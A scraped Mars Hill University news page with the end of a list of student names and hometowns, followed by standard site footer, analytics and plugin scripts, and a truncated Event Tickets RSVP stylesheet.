Samuel Hunter Burnette &#8211; Weaverville NC<br />
Courtney Paige Clark &#8211; Weaverville NC<br />
Nia Cook &#8211; Weaverville NC<br />
Johnathan Dylan Davis &#8211; Weaverville NC<br />
Danielle N Fann &#8211; Weaverville NC<br />
Benjamin Pearson Farlow &#8211; Weaverville NC<br />
Paige Elizabeth Gall &#8211; Weaverville NC<br />
Kamya Melaine Latson &#8211; Weaverville NC<br />
Paige Aikens Massey &#8211; Weaverville NC<br />
Monica Rae Roberts &#8211; Weaverville NC<br />
Griffin Hanlon Rohm &#8211; Weaverville NC<br />
Haley Renee&#8217; Walker &#8211; Weaverville NC<br />
Jaylin T Parker &#8211; Wilmington NC<br />
Rodney L Dejournett &#8211; Winston-Salem NC<br />
Daniel Tran Foskett Hudgins &#8211; Winston-Salem NC<br />
Breanna Nicole Estrada &#8211; Woodleaf NC<br />
Timber D Hedrick &#8211; Woodleaf NC<br />
Brianna N Moffitt &#8211; Zirconia NC<br />
Jacob Michael Legleiter &#8211; Omaha NE<br />
Megan A Van Etten Delran &#8211; NJ<br />
Sarah Goddard &#8211; Las Vegas NV<br />
Ketzy Correa &#8211; Albany NY<br />
Eric Anthony Orlow &#8211; Orchard Park NY<br />
Tanner Justin Hodgson &#8211; Burlington ON<br />
Kari Elizabeth Jackson &#8211; Blacksburg SC<br />
Courtney Lafay Baswell &#8211; Cayce SC<br />
Ashley Brooke Collins &#8211; Easley SC<br />
Angie D Borbon &#8211; Greenville SC<br />
Jaime C Lopez &#8211; Greenville SC<br />
Righteous Jamal Luster &#8211; Greenville SC<br />
Meredith Claire Murff &#8211; Greenville SC<br />
Paul D Penderman &#8211; Greenville SC<br />
Justice Dremar Rogers &#8211; Greenville SC<br />
Sydney Marie Craig &#8211; Greer SC<br />
Lee Warren Prescott &#8211; Hartsville SC<br />
Sarah J Boler &#8211; Inman SC<br />
Taylor Brianna Davis &#8211; Piedmont SC<br />
Collin N Sneed &#8211; Simpsonville SC<br />
Augusta N Holder &#8211; Six Mile SC<br />
Tymothy Brian Jones &#8211; Spartanburg SC<br />
Nia Zaakira Smith &#8211; Spartanburg SC<br />
Hannah Elizabeth &#8211; Jones Lenoir City TN<br />
Connor Jeffery Evans &#8211; Maryville TN<br />
Justin Lee Greenfield &#8211; Kyle TX<br />
Amber Michelle Towles &#8211; Bedford VA<br />
Allison Marie Tomlin &#8211; Forest VA<br />
Lily Virginia Silva &#8211; Midlothian VA<br />
Allyson Nicole Puckett &#8211; Saltville VA</p>
					<div class="clear"></div>
					<div class="prev-page"><a href="https://www.mhu.edu/news/mars-hill-university-professor-named-nasw-north-carolina-2020-social-worker-of-the-year/" rel="next">&laquo; NEXT POST</a></div>
					<div class="next-page"><a href="https://www.mhu.edu/news/mars-hill-university-and-ab-tech-community-college-create-mountain-lion-trailblazer-promise/" rel="prev">PREVIOUS POST &raquo;</a></div>
					<div class="clear"></div>
				</div>
			</div>
		</div>


		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1739595572' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.js?ver=6.5.1.1" id="tribe-common-js"></script>
<script type="text/javascript" id="event-tickets-plus-attendees-list-js-js-extra">
/* <![CDATA[ */
var TribeTicketsPlus = {"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","save_attendee_info_nonce":"ff0f0a1f9d"};
var tribe_qr = {"generate_qr_nonce":"25de78e4af"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/attendees-list.js?ver=6.1.1" id="event-tickets-plus-attendees-list-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/rsvp.js?ver=5.17.0" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/ticket-details.js?ver=5.17.0" id="event-tickets-details-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.deparam/jquery.deparam.js?ver=6.1.1" id="jquery-deparam-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=6.1.1" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/meta.js?ver=6.1.1" id="event-tickets-plus-meta-js-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.mhu.edu","ajax_url":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="event-tickets-rsvp-js-extra">
/* <![CDATA[ */
var tribe_tickets_rsvp_strings = {"attendee":"Attendee %1$s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/rsvp.js?ver=5.17.0" id="event-tickets-rsvp-js"></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp.css?ver=5.17.0
body_size: 5156
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */

/**
 * Event Tickets - RSVP Stylesheet.
 *
 * @since 5.0.0
 */

/*
 * Common CSS
 *
 * DO NOT EDIT THIS CSS FILE DIRECTLY.
 * -------------------------------------------------------------
 * This file is just a clearing-house, see the pcss directory
 *
 and edit the source files found there.
 */

/* Event Tickets Utilities */

/* -----------------------------------------------------------------------------
 *
 * Utilities
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* Variables - needed everywhere. */

/* -----------------------------------------------------------------------------
 * SVG - Arrow Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Arrow (light, left)
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Down
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Left
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Up
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Check
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Close
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Day
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Dropdown
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Error
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Featured
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Filters
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Guest
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - List
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Location
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Mail
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map pin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Messages
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Month
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - No Map
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Paper Plane
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Phone
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Photo
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Plus
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Recurring
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Remove
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Reset
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search Filter
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Week
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Cal Export
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* Mixins */

/* -----------------------------------------------------------------------------
 * Body
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 4
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 5
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 6
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 7
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 8
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Default
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Alt
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects the text, border and background _colors_
 * to make sure they all follow the Customizer overrides.
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects typography of the title
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Global
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Solid
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border Small
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Icon Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders & Toggles
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Hidden: Hide from both screenreaders and browsers
 * @author: h5bp.com/u
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Hide: Hide only visually, but have it available for screenreaders
 * @author: h5bp.com/v
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Show: Show element after has been hidden with %visually-hide
 * ----------------------------------------------------------------------------- */

/* Event Tickets Components */

/* Accordion Styles */

.accordion-header {
	background: none;
	border: 0;
	box-sizing: border-box;
	color: inherit;
	cursor: pointer;
	font-size: 12px;
	font-weight: bold;
	padding: 10px 20px;
	position: relative;
	text-align: left;
	width: 100%;
}

.accordion-header:before {
		background-color: #000;
		border-radius: 100%;
		box-sizing: border-box;
		color: #fff;
		content: '\f132';
		font-family: 'dashicons', sans-serif;
		font-size: 10px;
		font-weight: 400;
		height: 14px;
		left: 0;
		line-height: 17px;
		padding: 0;
		padding-right: 1px;
		position: absolute;
		text-align: center;
		top: 12px;
		width: 15px;
	}

.accordion-header:after {
		border-bottom: 1px solid #ddd;
		content: '';
		position: absolute;
		right: 0;
		top: 50%;
		transform: translateY(-50%);
		width: 80%;
	}

.accordion-header.is-active:before {
			content: '\f460';
			line-height: 15px;
		}

.accordion-header:focus {
		outline: 1px solid #5b9dd9;
	}

.accordion-header:hover {
		background: none;
	}

.tribe-tickets-editor-history:after {
	width: calc(100% - 80px);
}

.tribe_attendee_meta:after {
	width: calc(100% - 170px);
}

.tribe_advanced_meta:after {
	width: calc(100% - 105px);
}

.accordion-label:focus {
		outline: none;
	}

.accordion-content {
	display: none;
}

.ticket_panel .accordion-content {
		margin: 1em 0 2em;
	}

.accordion-content.is-active {
		display: block;
	}

.tribe-common-c-loader.tribe-tickets-loader__tickets-block,
	.tribe-common-c-loader.tribe-tickets-loader__modal {
		align-items: center;
		background: var(--tec-color-background-transparent);
		display: flex;
		height: 100%;
		justify-content: center;
		left: 0;
		padding: 0;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: var(--tec-z-index-spinner-container);
	}

.tribe-common-c-loader.tribe-tickets-loader__modal {
		height: 100vh;
		position: fixed;
		width: 100vw;
	}

.event-tickets .tribe-common-c-loader {
		align-items: center;
		background: var(--tec-color-background-transparent);
		display: flex;
		height: 100%;
		justify-content: center;
		left: 0;
		padding: 0;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: var(--tec-z-index-spinner-container);
	}

.tribe-common .tribe-tickets__notice, .event-tickets .tribe-tickets__notice {
		background-color: var(--tec-color-background-secondary);
		border-radius: var(--tec-border-radius-default);
		margin: var(--tec-spacer-4) 0;
		padding: var(--tec-spacer-3);
	}

.tribe-common .tribe-tickets__notice > *:last-child, .event-tickets .tribe-tickets__notice > *:last-child {
			margin-bottom: 0;
			padding-bottom: 0;
		}

.tribe-common .tribe-tickets-notice__title, .event-tickets .tribe-tickets-notice__title {
		margin: 0;
		position: relative;
	}

.tribe-common .tribe-tickets-notice__title:empty, .event-tickets .tribe-tickets-notice__title:empty {
			display: none;
		}

/*
		Error Notices
	*/

.tribe-common .tribe-tickets__notice--error, .event-tickets .tribe-tickets__notice--error {
		background-color: var(--tec-color-background-error);
		display: none;
		padding-left: 50px;
		position: relative;
	}

.tribe-common .tribe-tickets__notice--error:before, .event-tickets .tribe-tickets__notice--error:before {
			background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18'%3E%3Cg fill='none' fill-rule='evenodd' transform='translate(1 1)'%3E%3Ccircle cx='8' cy='8' r='7.467' stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'/%3E%3Ccircle cx='8' cy='11.733' r='1.067' fill='%23141827' fill-rule='nonzero'/%3E%3Cpath stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M8 3.733v4.8' fill='%23141827'/%3E%3C/g%3E%3C/svg%3E");
			background-size: contain;
			content: '';
			height: var(--tec-spacer-3);
			left: var(--tec-spacer-4);
			position: absolute;
			top: var(--tec-spacer-4);
			width: var(--tec-spacer-3);
		}

/*
		"Barred" Notices (visible side borders)
	*/

.tribe-common .tribe-tickets__notice--barred, .event-tickets .tribe-tickets__notice--barred {
		background-color: var(--tec-color-background);
		border: var(--tec-spacer-0) solid var(--tec-color-border-secondary);
		border-bottom: 0;
		border-radius: 0;
		border-top: 0;
		padding: 0 var(--tec-spacer-2);
	}

.tribe-common .tribe-tickets__notice--barred-left, .event-tickets .tribe-tickets__notice--barred-left {
		border-right: 0;
		padding: 0 0 0 var(--tec-spacer-2);
	}

.tribe-common .tribe-tickets__notice--barred-right, .event-tickets .tribe-tickets__notice--barred-right {
		border-left: 0;
		padding: 0 var(--tec-spacer-2) 0 0;
	}

/* -------------------------------------------------------------------------
	 * SVG Icons
	 * ------------------------------------------------------------------------- */

.event-tickets .tribe-tickets-svgicon {
		background-repeat: no-repeat;
		background-size: contain;
	}

/* -----------------------------------------------------------------------------
 *
 * Tooltip
 *
 * ----------------------------------------------------------------------------- */

/* Defining our tooltipster theme. */

.tooltipster-base.tribe-tickets-tooltip-theme {
	background-color: var(--tec-color-background);
	border: 1px solid var(--tec-color-border-default);
	border-radius: var(--tec-border-radius-default);
	box-shadow: var(--tec-box-shadow-tooltip);
	height: auto !important;
	max-width: 254px;
	padding: var(--tec-spacer-5);
}

.tooltipster-base.tribe-tickets-tooltip-theme .tooltipster-box {
		background-color: transparent;
		border: 0;
		border-radius: 0;
		box-shadow: none;
		margin: 0;
	}

.tooltipster-base.tribe-tickets-tooltip-theme .tooltipster-box .tooltipster-content {
			color: var(--tec-color-text-primary);
			overflow: inherit;
			padding: 0;
			word-break: break-word;
		}

.tooltipster-base.tribe-tickets-tooltip-theme .tooltipster-arrow {
		display: none;
	}

/* -----------------------------------------------------------------------------
	 *
	 * Button: Small
	 *
	 * Example:
	 * <button class="tribe-common-c-btn tribe-common-c-btn--small">...</button>
	 * <a href="#" class="tribe-common-c-btn tribe-common-c-btn--small">...</a>
	 *
	 * ----------------------------------------------------------------------------- */

.tribe-common button.tribe-common-c-btn--small, .tribe-common input[type="button"].tribe-common-c-btn--small, .tribe-common input[type="submit"].tribe-common-c-btn--small, .tribe-common a.tribe-common-c-btn--small {
			background-color: var(--tec-color-accent-primary);
			padding: 11px 14px;
			width: auto;
		}

.tribe-common button.tribe-common-c-btn--small:active,
			.tribe-common button.tribe-common-c-btn--small:disabled,
			.tribe-common button.tribe-common-c-btn--small:focus,
			.tribe-common button.tribe-common-c-btn--small:hover,
			.tribe-common input[type="button"].tribe-common-c-btn--small:active,
			.tribe-common input[type="button"].tribe-common-c-btn--small:disabled,
			.tribe-common input[type="button"].tribe-common-c-btn--small:focus,
			.tribe-common input[type="button"].tribe-common-c-btn--small:hover,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:active,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:disabled,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:focus,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:hover,
			.tribe-common a.tribe-common-c-btn--small:active,
			.tribe-common a.tribe-common-c-btn--small:disabled,
			.tribe-common a.tribe-common-c-btn--small:focus,
			.tribe-common a.tribe-common-c-btn--small:hover {
				padding: 11px 14px;
			}

/* -----------------------------------------------------------------------------
	 *
	 * Button: Link
	 *
	 * Example:
	 * <button class="tribe-common-c-btn-link">...</button>
	 * <a href="#" class="tribe-common-c-btn-link">...</a>
	 *
	 * ----------------------------------------------------------------------------- */

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-2);
			line-height: var(--tec-line-height-3);
			font-weight: var(--tec-font-weight-regular);
			background: transparent;
			border: 0;
			border-radius: 0;
			color: inherit;
			cursor: pointer;
			display: inline-block;
			height: auto;
			outline: none;
			padding: 0;
			text-decoration: none;
			width: auto;
		}

.tribe-common button.tribe-common-c-btn-link:focus,
	.tribe-common button.tribe-common-c-btn-link:hover,
	.tribe-common button.tribe-common-c-btn-link:active,
	.tribe-common input[type="button"].tribe-common-c-btn-link:focus,
	.tribe-common input[type="button"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="button"].tribe-common-c-btn-link:active,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:focus,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:active,
	.tribe-common a.tribe-common-c-btn-link:focus,
	.tribe-common a.tribe-common-c-btn-link:hover,
	.tribe-common a.tribe-common-c-btn-link:active {
